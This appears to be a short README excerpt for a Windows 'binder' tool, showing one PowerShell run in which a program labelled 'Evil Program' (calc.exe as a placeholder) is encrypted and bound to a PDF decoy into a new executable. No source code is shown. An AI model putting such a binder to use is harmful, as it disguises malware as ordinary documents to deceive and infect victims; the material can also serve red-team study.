 PS C:\Users\ \Desktop\binding> .\main.exe calc.exe 'WP(1).pdf'
ZPZ
公众号：zeroPointzero安全团队
[*] Evil Program: calc.exe
[*] Bind File: WP(1).pdf
[*] Output File: tqtl89uLo6.exe
Random Key: 0b3572ec3727cc5e404e5c4d0df7dd47be1280d3032932f2d5eb1ec1c2a5e9ff
IV: 6c34a35efa83385d615f5a45ec1237de
[+] Compile success: tqtl89uLo6.exe